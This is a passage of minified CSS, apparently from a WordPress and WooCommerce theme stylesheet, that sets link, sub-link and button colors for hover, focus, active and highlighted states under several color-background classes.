.color2-background.sm.color-4-link-color li.button-primary a:focus,.color2-background.sm.color-4-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color2-background.sm.color-4-link-color li.button a:focus,.color2-background.sm.color-4-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color2-background.sm.color-4-link-color li.button-secondary a:focus,.color2-background.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color2-background.sm.color-4-link-color li.alt.button a:focus,.color2-background.sm.color-4-link-color li.btn a:active,.color2-background.sm.color-4-link-color .palette-primary li.button-primary a:active,.palette-primary .color2-background.sm.color-4-link-color li.button-primary a:active,.color2-background.sm.color-4-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color2-background.sm.color-4-link-color li.button a:active,.color2-background.sm.color-4-link-color .palette-primary li.button-secondary a:active,.palette-primary .color2-background.sm.color-4-link-color li.button-secondary a:active,.color2-background.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color2-background.sm.color-4-link-color li.alt.button a:active,.color2-background.sm.color-4-link-color li.btn a.highlighted,.color2-background.sm.color-4-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color2-background.sm.color-4-link-color li.button-primary a.highlighted,.color2-background.sm.color-4-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color2-background.sm.color-4-link-color li.button a.highlighted,.color2-background.sm.color-4-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color2-background.sm.color-4-link-color li.button-secondary a.highlighted,.color2-background.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color2-background.sm.color-4-link-color li.alt.button a.highlighted{color:inherit}.color2-background.sm.color-4-link-color li:not(.btn) a{color:#f6f6f6}.color2-background.sm.color-4-link-color li:not(.btn) a:hover,.color2-background.sm.color-4-link-color li:not(.btn) a:focus,.color2-background.sm.color-4-link-color li:not(.btn) a:active,.color2-background.sm.color-4-link-color li:not(.btn) a.highlighted{color:#c3c3c3}.color2-background.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color2-background.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color2-background.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color2-background.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color2-background.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color2-background.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color2-background.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color2-background.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color2-background.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color2-background.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color2-background.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color2-background.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color2-background.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color2-background.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color2-background.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color2-background.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color2-background.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color2-background.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color2-background.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color2-background.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color2-background.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color2-background.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color2-background.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color2-background.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color2-background.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color2-background.color-5-link-color a{color:black}.color2-background.color-5-link-color a:hover,.color2-background.color-5-link-color a:focus,.color2-background.color-5-link-color a:active,.color2-background.color-5-link-color a.highlighted{color:#333}.color2-background.sidebar.color-5-link-color a{color:black}.color2-background.sidebar.color-5-link-color a:hover,.color2-background.sidebar.color-5-link-color a:focus,.color2-background.sidebar.color-5-link-color a:active,.color2-background.sidebar.color-5-link-color a.highlighted{color:#333}.color2-background.sm.color-5-link-color li.btn a,.color2-background.sm.color-5-link-color .palette-primary li.button-primary a,.palette-primary .color2-background.sm.color-5-link-color li.button-primary a,.color2-background.sm.color-5-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color2-background.sm.color-5-link-color li.button a,.color2-background.sm.color-5-link-color .palette-primary li.button-secondary a,.palette-primary .color2-background.sm.color-5-link-color li.button-secondary a,.color2-background.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color2-background.sm.color-5-link-color li.alt.button a{color:inherit}.color2-background.sm.color-5-link-color li.btn a:hover,.color2-background.sm.color-5-link-color .palette-primary li.button-primary a:hover,.palette-primary .color2-background.sm.color-5-link-color li.button-primary a:hover,.color2-background.sm.color-5-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color2-background.sm.color-5-link-color li.button a:hover,.color2-background.sm.color-5-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color2-background.sm.color-5-link-color li.button-secondary a:hover,.color2-background.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color2-background.sm.color-5-link-color li.alt.button a:hover,.color2-background.sm.color-5-link-color li.btn a:focus,.color2-background.sm.color-5-link-color .palette-primary li.button-primary a:focus,.palette-primary .color2-background.sm.color-5-link-color li.button-primary a:focus,.color2-background.sm.color-5-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color2-background.sm.color-5-link-color li.button a:focus,.color2-background.sm.color-5-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color2-background.sm.color-5-link-color li.button-secondary a:focus,.color2-background.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color2-background.sm.color-5-link-color li.alt.button a:focus,.color2-background.sm.color-5-link-color li.btn a:active,.color2-background.sm.color-5-link-color .palette-primary li.button-primary a:active,.palette-primary .color2-background.sm.color-5-link-color li.button-primary a:active,.color2-background.sm.color-5-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color2-background.sm.color-5-link-color li.button a:active,.color2-background.sm.color-5-link-color .palette-primary li.button-secondary a:active,.palette-primary .color2-background.sm.color-5-link-color li.button-secondary a:active,.color2-background.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color2-background.sm.color-5-link-color li.alt.button a:active,.color2-background.sm.color-5-link-color li.btn a.highlighted,.color2-background.sm.color-5-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color2-background.sm.color-5-link-color li.button-primary a.highlighted,.color2-background.sm.color-5-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color2-background.sm.color-5-link-color li.button a.highlighted,.color2-background.sm.color-5-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color2-background.sm.color-5-link-color li.button-secondary a.highlighted,.color2-background.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color2-background.sm.color-5-link-color li.alt.button a.highlighted{color:inherit}.color2-background.sm.color-5-link-color li:not(.btn) a{color:black}.color2-background.sm.color-5-link-color li:not(.btn) a:hover,.color2-background.sm.color-5-link-color li:not(.btn) a:focus,.color2-background.sm.color-5-link-color li:not(.btn) a:active,.color2-background.sm.color-5-link-color li:not(.btn) a.highlighted{color:#333}.color2-background.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color2-background.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color2-background.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color2-background.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color2-background.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color2-background.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color2-background.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color2-background.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color2-background.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color2-background.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color2-background.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color2-background.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color2-background.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color2-background.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color2-background.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color2-background.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color2-background.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color2-background.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color2-background.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color2-background.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color2-background.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color2-background.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color2-background.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color2-background.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color2-background.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color2-background.color-neutral-link-color a{color:white}.color2-background.color-neutral-link-color a:hover,.color2-background.color-neutral-link-color a:focus,.color2-background.color-neutral-link-color a:active,.color2-background.color-neutral-link-color a.highlighted{color:#ccc}.color2-background.color-neutral-sub-link-color.sm ul li:not(.btn) a{color:white}.color2-background.color-neutral-sub-link-color.sm ul li:not(.btn) a:hover,.color2-background.color-neutral-sub-link-color.sm ul li:not(.btn) a:focus,.color2-background.color-neutral-sub-link-color.sm ul li:not(.btn) a:active,.color2-background.color-neutral-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#ccc}.color2-background.color-1-sub-link-color ul li:not(.btn) a{color:#446cb3}.color2-background.color-1-sub-link-color ul li:not(.btn) a:hover,.color2-background.color-1-sub-link-color ul li:not(.btn) a:focus,.color2-background.color-1-sub-link-color ul li:not(.btn) a:active,.color2-background.color-1-sub-link-color ul li:not(.btn) a.highlighted{color:#8aa4d3}.color2-background.color-2-sub-link-color ul li:not(.btn) a{color:#203356}.color2-background.color-2-sub-link-color ul li:not(.btn) a:hover,.color2-background.color-2-sub-link-color ul li:not(.btn) a:focus,.color2-background.color-2-sub-link-color ul li:not(.btn) a:active,.color2-background.color-2-sub-link-color ul li:not(.btn) a.highlighted{color:#04070c}.color2-background.color-3-sub-link-color ul li:not(.btn) a{color:#e0e0e0}.color2-background.color-3-sub-link-color ul li:not(.btn) a:hover,.color2-background.color-3-sub-link-color ul li:not(.btn) a:focus,.color2-background.color-3-sub-link-color ul li:not(.btn) a:active,.color2-background.color-3-sub-link-color ul li:not(.btn) a.highlighted{color:white}.color2-background.color-4-sub-link-color ul li:not(.btn) a{color:#f6f6f6}.color2-background.color-4-sub-link-color ul li:not(.btn) a:hover,.color2-background.color-4-sub-link-color ul li:not(.btn) a:focus,.color2-background.color-4-sub-link-color ul li:not(.btn) a:active,.color2-background.color-4-sub-link-color ul li:not(.btn) a.highlighted{color:#c3c3c3}.color2-background.color-5-sub-link-color ul li:not(.btn) a{color:black}.color2-background.color-5-sub-link-color ul li:not(.btn) a:hover,.color2-background.color-5-sub-link-color ul li:not(.btn) a:focus,.color2-background.color-5-sub-link-color ul li:not(.btn) a:active,.color2-background.color-5-sub-link-color ul li:not(.btn) a.highlighted{color:#333}.color2-background-hover:focus,.color2-background-hover:hover{background:#203356 ! important}.color3-background.color-1-link-color a{color:#446cb3}.color3-background.color-1-link-color a:hover,.color3-background.color-1-link-color a:focus,.color3-background.color-1-link-color a:active,.color3-background.color-1-link-color a.highlighted{color:#283f69}.color3-background.sidebar.color-1-link-color a{color:#446cb3}.color3-background.sidebar.color-1-link-color a:hover,.color3-background.sidebar.color-1-link-color a:focus,.color3-background.sidebar.color-1-link-color a:active,.color3-background.sidebar.color-1-link-color a.highlighted{color:#283f69}.color3-background.sm.color-1-link-color li.btn a,.color3-background.sm.color-1-link-color .palette-primary li.button-primary a,.palette-primary .color3-background.sm.color-1-link-color li.button-primary a,.color3-background.sm.color-1-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color3-background.sm.color-1-link-color li.button a,.color3-background.sm.color-1-link-color .palette-primary li.button-secondary a,.palette-primary .color3-background.sm.color-1-link-color li.button-secondary a,.color3-background.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color3-background.sm.color-1-link-color li.alt.button a{color:inherit}.color3-background.sm.color-1-link-color li.btn a:hover,.color3-background.sm.color-1-link-color .palette-primary li.button-primary a:hover,.palette-primary .color3-background.sm.color-1-link-color li.button-primary a:hover,.color3-background.sm.color-1-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color3-background.sm.color-1-link-color li.button a:hover,.color3-background.sm.color-1-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color3-background.sm.color-1-link-color li.button-secondary a:hover,.color3-background.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color3-background.sm.color-1-link-color li.alt.button a:hover,.color3-background.sm.color-1-link-color li.btn a:focus,.color3-background.sm.color-1-link-color .palette-primary li.button-primary a:focus,.palette-primary .color3-background.sm.color-1-link-color li.button-primary a:focus,.color3-background.sm.color-1-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color3-background.sm.color-1-link-color li.button a:focus,.color3-background.sm.color-1-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color3-background.sm.color-1-link-color li.button-secondary a:focus,.color3-background.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color3-background.sm.color-1-link-color li.alt.button a:focus,.color3-background.sm.color-1-link-color li.btn a:active,.color3-background.sm.color-1-link-color .palette-primary li.button-primary a:active,.palette-primary .color3-background.sm.color-1-link-color li.button-primary a:active,.color3-background.sm.color-1-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color3-background.sm.color-1-link-color li.button a:active,.color3-background.sm.color-1-link-color .palette-primary li.button-secondary a:active,.palette-primary .color3-background.sm.color-1-link-color li.button-secondary a:active,.color3-background.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color3-background.sm.color-1-link-color li.alt.button a:active,.color3-background.sm.color-1-link-color li.btn a.highlighted,.color3-background.sm.color-1-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color3-background.sm.color-1-link-color li.button-primary a.highlighted,.color3-background.sm.color-1-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color3-background.sm.color-1-link-color li.button a.highlighted,.color3-background.sm.color-1-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color3-background.sm.color-1-link-color li.button-secondary a.highlighted,.color3-background.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color3-background.sm.color-1-link-color li.alt.button a.highlighted{color:inherit}.color3-background.sm.color-1-link-color li:not(.btn) a{color:#446cb3}.color3-background.sm.color-1-link-color li:not(.btn) a:hover,.color3-background.sm.color-1-link-color li:not(.btn) a:focus,.color3-background.sm.color-1-link-color li:not(.btn) a:active,.color3-background.sm.color-1-link-color li:not(.btn) a.highlighted{color:#283f69}.color3-background.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color3-background.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color3-background.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color3-background.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color3-background.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color3-background.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color3-background.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color3-background.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color3-background.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color3-background.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color3-background.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color3-background.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color3-background.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color3-background.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color3-background.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color3-background.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color3-background.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color3-background.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color3-background.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color3-background.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color3-background.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color3-background.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color3-background.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color3-background.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color3-background.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color3-background.color-2-link-color a{color:#203356}.color3-background.color-2-link-color a:hover,.color3-background.color-2-link-color a:focus,.color3-background.color-2-link-color a:active,.color3-background.color-2-link-color a.highlighted{color:#04070c}.color3-background.sidebar.color-2-link-color a{color:#203356}.color3-background.sidebar.color-2-link-color a:hover,.color3-background.sidebar.color-2-link-color a:focus,.color3-background.sidebar.color-2-link-color a:active,.color3-background.sidebar.color-2-link-color a.highlighted{color:#04070c}.color3-background.sm.color-2-link-color li.btn a,.color3-background.sm.color-2-link-color .palette-primary li.button-primary a,.palette-primary .color3-background.sm.color-2-link-color li.button-primary a,.color3-background.sm.color-2-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color3-background.sm.color-2-link-color li.button a,.color3-background.sm.color-2-link-color .palette-primary li.button-secondary a,.palette-primary .color3-background.sm.color-2-link-color li.button-secondary a,.color3-background.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color3-background.sm.color-2-link-color li.alt.button a{color:inherit}.color3-background.sm.color-2-link-color li.btn a:hover,.color3-background.sm.color-2-link-color .palette-primary li.button-primary a:hover,.palette-primary .color3-background.sm.color-2-link-color li.button-primary a:hover,.color3-background.sm.color-2-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color3-background.sm.color-2-link-color li.button a:hover,.color3-background.sm.color-2-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color3-background.sm.color-2-link-color li.button-secondary a:hover,.color3-background.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color3-background.sm.color-2-link-color li.alt.button a:hover,.color3-background.sm.color-2-link-color li.btn a:focus,.color3-background.sm.color-2-link-color .palette-primary li.button-primary a:focus,.palette-primary .color3-background.sm.color-2-link-color li.button-primary a:focus,.color3-background.sm.color-2-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color3-background.sm.color-2-link-color li.button a:focus,.color3-background.sm.color-2-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color3-background.sm.color-2-link-color li.button-secondary a:focus,.color3-background.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color3-background.sm.color-2-link-color li.alt.button a:focus,.color3-background.sm.color-2-link-color li.btn a:active,.color3-background.sm.color-2-link-color .palette-primary li.button-primary a:active,.palette-primary .color3-background.sm.color-2-link-color li.button-primary a:active,.color3-background.sm.color-2-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color3-background.sm.color-2-link-color li.button a:active,.color3-background.sm.color-2-link-color .palette-primary li.button-secondary a:active,.palette-primary .color3-background.sm.color-2-link-color li.button-secondary a:active,.color3-background.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color3-background.sm.color-2-link-color li.alt.button a:active,.color3-background.sm.color-2-link-color li.btn a.highlighted,.color3-background.sm.color-2-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color3-background.sm.color-2-link-color li.button-primary a.highlighted,.color3-background.sm.color-2-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color3-background.sm.color-2-link-color li.button a.highlighted,.color3-background.sm.color-2-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color3-background.sm.color-2-link-color li.button-secondary a.highlighted,.color3-background.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color3-background.sm.color-2-link-color li.alt.button a.highlighted{color:inherit}.color3-background.sm.color-2-link-color li:not(.btn) a{color:#203356}.color3-background.sm.color-2-link-color li:not(.btn) a:hover,.color3-background.sm.color-2-link-color li:not(.btn) a:focus,.color3-background.sm.color-2-link-color li:not(.btn) a:active,.color3-background.sm.color-2-link-color li:not(.btn) a.highlighted{color:#04070c}.color3-background.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color3-background.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color3-background.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color3-background.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color3-background.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color3-background.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color3-background.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color3-background.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color3-background.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color3-background.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color3-background.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color3-background.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color3-background.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color3-background.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color3-background.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color3-background.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color3-background.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color3-background.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color3-background.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color3-background.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color3-background.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color3-background.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color3-background.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color3-background.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color3-background.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color3-background.color-3-link-color a{color:#e0e0e0}.color3-background.color-3-link-color a:hover,.color3-background.color-3-link-color a:focus,.color3-background.color-3-link-color a:active,.color3-background.color-3-link-color a.highlighted{color:#adadad}.color3-background.sidebar.color-3-link-color a{color:#e0e0e0}.color3-background.sidebar.color-3-link-color a:hover,.color3-background.sidebar.color-3-link-color a:focus,.color3-background.sidebar.color-3-link-color a:active,.color3-background.sidebar.color-3-link-color a.highlighted{color:#adadad}.color3-background.sm.color-3-link-color li.btn a,.color3-background.sm.color-3-link-color .palette-primary li.button-primary a,.palette-primary .color3-background.sm.color-3-link-color li.button-primary a,.color3-background.sm.color-3-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color3-background.sm.color-3-link-color li.button a,.color3-background.sm.color-3-link-color .palette-primary li.button-secondary a,.palette-primary .color3-background.sm.color-3-link-color li.button-secondary a,.color3-background.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color3-background.sm.color-3-link-color li.alt.button a{color:inherit}.color3-background.sm.color-3-link-color li.btn a:hover,.color3-background.sm.color-3-link-color .palette-primary li.button-primary a:hover,.palette-primary .color3-background.sm.color-3-link-color li.button-primary a:hover,.color3-background.sm.color-3-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color3-background.sm.color-3-link-color li.button a:hover,.color3-background.sm.color-3-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color3-background.sm.color-3-link-color li.button-secondary a:hover,.color3-background.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color3-background.sm.color-3-link-color li.alt.button a:hover,.color3-background.sm.color-3-link-color li.btn a:focus,.color3-background.sm.color-3-link-color .palette-primary li.button-primary a:focus,.palette-primary .color3-background.sm.color-3-link-color li.button-primary a:focus,.color3-background.sm.color-3-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color3-background.sm.color-3-link-color li.button a:focus,.color3-background.sm.color-3-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color3-background.sm.color-3-link-color li.button-secondary a:focus,.color3-background.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color3-background.sm.color-3-link-color li.alt.button a:focus,.color3-background.sm.color-3-link-color li.btn a:active,.color3-background.sm.color-3-link-color .palette-primary li.button-primary a:active,.palette-primary .color3-background.sm.color-3-link-color li.button-primary a:active,.color3-background.sm.color-3-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color3-background.sm.color-3-link-color li.button a:active,.color3-background.sm.color-3-link-color .palette-primary li.button-secondary a:active,.palette-primary .color3-background.sm.color-3-link-color li.button-secondary a:active,.color3-background.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color3-background.sm.color-3-link-color li.alt.button a:active,.color3-background.sm.color-3-link-color li.btn a.highlighted,.color3-background.sm.color-3-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color3-background.sm.color-3-link-color li.button-primary a.highlighted,.color3-background.sm.color-3-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color3-background.sm.color-3-link-color li.button a.highlighted,.color3-background.sm.color-3-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color3-background.sm.color-3-link-color li.button-secondary a.highlighted,.color3-background.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color3-background.sm.color-3-link-color li.alt.button a.highlighted{color:inherit}.color3-background.sm.color-3-link-color li:not(.btn) a{color:#e0e0e0}.color3-background.sm.color-3-link-color li:not(.btn) a:hover,.color3-background.sm.color-3-link-color li:not(.btn) a:focus,.color3-background.sm.color-3-link-color li:not(.btn) a:active,.color3-background.sm.color-3-link-color li:not(.btn) a.highlighted{color:#adadad}.color3-background.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color3-background.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color3-background.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color3-background.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color3-background.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color3-background.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color3-background.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color3-background.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color3-background.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color3-background.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color3-background.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color3-background.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color3-background.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color3-background.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul 